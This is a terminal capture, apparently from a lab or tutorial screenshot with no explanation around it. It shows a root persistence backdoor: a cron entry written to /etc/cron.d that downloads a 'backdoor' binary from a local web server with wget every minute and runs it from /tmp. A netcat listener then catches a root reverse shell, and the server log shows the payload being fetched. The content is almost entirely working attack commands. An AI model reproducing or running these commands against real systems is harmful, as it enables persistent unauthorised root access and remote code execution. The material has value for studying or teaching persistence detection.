 ┌──(root💀Quabbles)-[~]
└─# echo '* * * * * root cd /tmp; wget 192.168.66.105:8000/backdoor && chmod +
x backdoor && ./backdoor' > /etc/cron.d/backdoor
┌──(root💀Quabbles)-[~]
└─# ls -la /etc/cron
ls: cannot access '/etc/cron': No such file or directory
┌──(root💀Quabbles)-[~]
└─# ls -la /etc/cron.d 2 ⨯
total 40
drwxr-xr-x   2 root root  4096 Jun 29 01:29 .
drwxr-xr-x 164 root root 12288 Jun 28 22:45 ..
-rw-r--r--   1 root root    93 Jun 29 01:29 backdoor
-rw-r--r--   1 root root   201 Feb 10 05:36 e2scrub_all
-rw-r--r--   1 root root   607 Sep 13  2019 john
-rw-r--r--   1 root root   712 May 11  2020 php
-rw-r--r--   1 root root   102 Feb 11  2020 .placeholder
-rw-r--r--   1 root root   396 Feb  3 05:46 sysstat
┌──(root💀Quabbles)-[~]
└─# ls -la /etc/cron.d
total 40
drwxr-xr-x   2 root root  4096 Jun 29 01:29 .
┌──(quac㉿Quabbles)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 53850
id
uid=0(root) gid=0(root) groups=0(root),142(kaboxer)
┌──(quac㉿Quabbles)-[~]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.66.105 - - [29/Jun/2021 01:30:02] "GET /backdoor HTTP/1.1" 200 -